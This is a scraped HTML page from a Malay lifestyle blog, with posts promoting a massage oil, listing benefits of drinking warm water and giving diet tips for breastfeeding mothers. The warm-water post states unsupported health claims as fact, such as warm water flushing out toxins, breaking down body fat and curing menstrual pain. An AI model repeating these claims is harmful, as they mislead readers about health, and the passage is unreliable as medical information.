src="https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s16000" title="Macam mana nak legakan rasa lenguh dengan mudah?" /><br /></a><br /></div><div style="text-align: justify;">Sesambil amalkan tips tu, korang boleh sapu minyak urut moden MMG dekat area yang lenguh tu. Contohnya, MMG TIMUN BIDARA. Perghh, memang pantas gila dia meresap, kejap je dah rasa lega.&nbsp;Ni semua keje minyak kayu putih la ni dok rasa lega sokmo.&nbsp;Bila dah lega, nak buat keja pun jadi semangat kan.</div><div style="text-align: justify;"><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgs_JCV2EA5oCzJV6yMm_W2kqMojebAjXU-AjaSK8tiAQOYZ-HJCka-29Ewjj70ujMnGB3K7v_r5hXkShhTjRObaZWVQyesbzuKsX-oHBeHqjt-3GKmM2f6I0ovThTYh5gq_7iPFxswG0MlvUYOmY846ZlFSUm0VKecb5mpgeFo6kqpoc6VBfjFwaG3qQ=s853" style="margin-left: auto; margin-right: auto;"><img alt="Macam mana nak legakan rasa lenguh dengan mudah?" border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEgs_JCV2EA5oCzJV6yMm_W2kqMojebAjXU-AjaSK8tiAQOYZ-HJCka-29Ewjj70ujMnGB3K7v_r5hXkShhTjRObaZWVQyesbzuKsX-oHBeHqjt-3GKmM2f6I0ovThTYh5gq_7iPFxswG0MlvUYOmY846ZlFSUm0VKecb5mpgeFo6kqpoc6VBfjFwaG3qQ=s16000" title="Macam mana nak legakan rasa lenguh dengan mudah?" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Macam mana nak legakan rasa lenguh dengan mudah?&nbsp;</td></tr></tbody></table><br />Sebenarnya, ada tips yang korang boleh buat tau nak kurangkan atau elak terus lenguh ni. Kalau korang rasa dah lama duduk tu, buatlah pergerakan setiap setengah jam.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sesambil tu pulak, korang boleh je buat senaman ringan macam gerak-gerakkan kaki ke. Asalkan korang jangan dok kaku tercongok kat meja keje tu je, janji ada gerak-gerak sikit.</div><br /><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj8gud9FlgMnJyaNXQ3Vt0mRndSO69kHz64bR5CKZ31yZeRe28gBh4YFgRMAIpeogJFey8cdl3JoD4gvud0v4h7QJusoAzprf-3J_QT-rsYSEg0gMGQqbidbqdBA8P0SHijG2ftsx3bVHCJv5gGpN-5U7jRHIfHtOktRz0EF-Kxe2lZawVB553p8gZFeA=s855" style="margin-left: auto; margin-right: auto;"><img alt="Macam mana nak legakan rasa lenguh dengan mudah?" border="0" data-original-height="855" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEj8gud9FlgMnJyaNXQ3Vt0mRndSO69kHz64bR5CKZ31yZeRe28gBh4YFgRMAIpeogJFey8cdl3JoD4gvud0v4h7QJusoAzprf-3J_QT-rsYSEg0gMGQqbidbqdBA8P0SHijG2ftsx3bVHCJv5gGpN-5U7jRHIfHtOktRz0EF-Kxe2lZawVB553p8gZFeA=s16000" title="Macam mana nak legakan rasa lenguh dengan mudah?" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Macam mana nak legakan rasa lenguh dengan mudah?&nbsp;</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bau dia pulak, wangi sampai penuh satu line/opis. Orang sebelah tumpang asyik dibuai bau wangi MMG tu.<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Klik <b><a href="http://www.wasap.my/60173815843/nakMMG" target="_blank">SINI</a></b> untuk pertanyaan dan order.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary6473524266195522241");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-26T21:09:00+08:00'>December 26, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/bisnes' rel='tag'>bisnes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>17 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s72-c",'Kebaikan minum air suam?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html&title=Kebaikan minum air suam?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html&title=Kebaikan minum air suam?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s16000&description=Kebaikan meminum air suam memang tak dapat disangkal lagi. Jom baca kalau nak tau lebih. Kebaikan minum air suam? Kredit Google. Bersihkan T...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html'>
Kebaikan minum air suam?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-17T12:00:00+08:00'>December 17, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1126078367975551956'><div style="text-align: justify;">Kebaikan meminum air suam memang tak dapat disangkal lagi. Jom baca kalau nak tau lebih.</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s474" style="margin-left: auto; margin-right: auto;"><img alt="Kebaikan minum air suam?" border="0" data-original-height="314" data-original-width="474" src="https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s16000" title="Kebaikan minum air suam?" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Kebaikan minum air suam? Kredit Google.</td></tr></tbody></table><div style="text-align: center;"><br /></div><div style="text-align: justify;"><u>Bersihkan Tubuh</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Korang tau tak, air suam cukup efektif untuk bersihkan tubuh. Kalau sistem penghadaman korang kurang baik, dengan mudah korang dapat atasinya dengan minum segelas air suam, dua kali sehari.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selain tu jugak, minum segelas air suam pada pagi hari juga dapat membersihkan tubuh dari racun dan memperbaiki sistem yang rosak di dalam tubuh. Korang jugak boleh campurkan air suam dengan madu atau lemon untuk dapatkan hasil yag lebih baik. Cubalah!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Kurangkan Kesakitan</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Rupanya, dengan meminum segelas air panas suam adalah ubat yang efektif untuk menyembuhkan sakit menstruasi. Kalau korang mengalami sakit perut ke, sakit kepala ke ataupun sengal-sengal badan, cubalah minum segelas air suam.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">InshaAllah korang akan rasa lega sebab dikatakan inilah cara paling cepat dan mudah untuk merawatnya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Cegah Sembelit</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Rasanya semua orang pernah alami sembelit kan. Mungkin lepas ni korang boleh try minum air suam pulak. Pagi-pagi lepas korang bangun tidur tu, cer minum segelas air suam dalam keadaan perut kosong.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cara ni dikatakan bagus untuk tingkatkan pergerakan usus. Kesannya, masalah sembelit akan dapat diatasi. Air suam jugak boleh pecahkan partikel makanan dan membawanya melalui usus.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Keluarkan Peluh</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Korang perasan tak, kadang-kadang time korang minum air suam, peluh akan keluar. Sebenarnya, masa itu, suhu badan korang akan meningkat, <i>so</i> air akan cuba untuk dinginkan suhu tu melalui peluh.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Apa yang <i>best</i>, berpeluh boleh bantu bersihkan sel-sel kulit gak. Syok kan?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Kawal Berat Badan</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Kalau korang berhasrat nak turunkan berat badan, apa kata minum segelas air suam dengan lemon dan madu <i>everyday</i> setiap lepas makan. Cara ini sebenarnya sangat membantu untuk turunkan berat badan yang berlebihan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Air suam berfungsi pecahkan timbunan lemak dalam badan dan sekaigus dapat membantu dalam proses penurunan berat badan. Lemon pulak yang mengandungi <i>pektin</i> serat yang mana akan kawal keinginan korang untuk makan.&nbsp;</div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;"><u>Lancarkan Aliran Darah</u><br /></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Selain fungsi air suam dikatakan mampu membakar timbunan lemak, dia jugak dapat bantu lancarkan aliran darah dalam badan serta keluarkan racun berbahaya dari dalam badan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Atasi Masalah Selsema Dan Batuk</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Iritasi atau keradangan yang berlaku pada tekak atau tonsil disebabkan batuk memang sakit gila kan?&nbsp;<i>So</i>, dengan meminum air suam boleh bantu kurangkan sakit tekak dan batuk berkahak serta bantu kahak keluar dengan mudah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga bermanfaat.</div></div>
<script type='text/javascript'>createSnippet("summary1126078367975551956");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-17T12:00:00+08:00'>December 17, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/health' rel='tag'>health</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s72-c/1640040213257653-0.png",'Ibu menyusu boleh berdiet turunkan berat badan ke? '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html&title=Ibu menyusu boleh berdiet turunkan berat badan ke? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html&title=Ibu menyusu boleh berdiet turunkan berat badan ke? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s16000/1640040213257653-0.png&description=Jawapannya, tentu saja boleh. Tapi sudah semestinya ada beberapa syarat penting untuk mengekalkan kualiti susu untuk diberi kepada baby.    ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html'>
Ibu menyusu boleh berdiet turunkan berat badan ke? 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-17T10:00:00+08:00'>December 17, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8622368739680108651'><div style="text-align: justify;">Jawapannya, tentu saja boleh. Tapi sudah semestinya ada beberapa syarat penting untuk mengekalkan kualiti susu untuk diberi kepada baby.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s1600/1640040213257653-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s16000/1640040213257653-0.png" />
  </a>
</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Mulakan selepas <i>baby</i> berumur 2-3 bulan supaya susu yang dibekalkan telah cukup khasiat sebelum mula berdiet.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Makan 1500 kcal -1800 kcal sehari, bergantung kepada berat badan ibu. Lagi berat, lagi tinggi kalori. Kurangkan makanan yang berminyak. Makanlah sikit-sikit tapi kerap untuk elakkan kelaparan. Hurmm, berapa kerap agaknya? <i>At</i> <i>least</i> ada <i>gap</i> 2 jam.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Elak mengamalkan diet <i>shortcut</i>! - <i>no atkins, no cabbage soup diet, no very low carbs diet, </i>sebab ia berpotensi jejaskan kualiti susu. Amalkan <i>healthy</i> <i>diet</i> yang lengkap semua kumpulan makanan (<i>carbs, protein, fat</i>) pada jumlah yang sederhana.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Turun berat perlahan-lahan. Paling bagus dalam 500 g seminggu ataupun 2 kg sebulan. Sikit takpe asalkan anak cukup khasiat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Menyusu sekerap mungkin. Korang tau tak, ibu akan <i>burn</i> 300-500 kcal bila menyusukan bayi. Kalau tambah dengan aktiviti <i>workout</i> lain, akan lagi banyak kalori <i>burn</i>. <i>Amazing!</i></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. Kurangkan kalori secara berperingkat, jangan dari 2500 kcal terus ke 1500 kcal. Benda ni mesti akan&nbsp;<i>effect</i> kualiti susu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQWG6JwfksKPmH-Zb7VOpoO6SPhlumVSR_HWqfOqXzZCYibOUCdGgcnxLx7IEGtlzmSMs7uPZub8bBVxhHRx_qiMUVVi_WDgSdS7BLoxxAkNF8GjlQfF7C-afmMvgW9XoRv7IPiawDVE9H/s1600/1640040208530300-1.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQWG6JwfksKPmH-Zb7VOpoO6SPhlumVSR_HWqfOqXzZCYibOUCdGgcnxLx7IEGtlzmSMs7uPZub8bBVxhHRx_qiMUVVi_WDgSdS7BLoxxAkNF8GjlQfF7C-afmMvgW9XoRv7IPiawDVE9H/s16000/1640040208530300-1.png" />
  </a>
</div><br /></div><div style="text-align: justify;">Walau apapun, diet yang <i>extreme</i> semasa menyusu adalah sangat-sangat tak digalakkan sebab keadaan ini akan menjejaskan ibu dan anak. Namun, yang lain-lain adalah bergantung kepada individu. Moga bermanfaat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : @Petuadankesihatan</div></div>
<script type='text/javascript'>createSnippet("summary8622368739680108651");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-17T10:00:00+08:00'>December 17, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/health' rel='tag'>health</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html'>
<script type='text/javascript'>
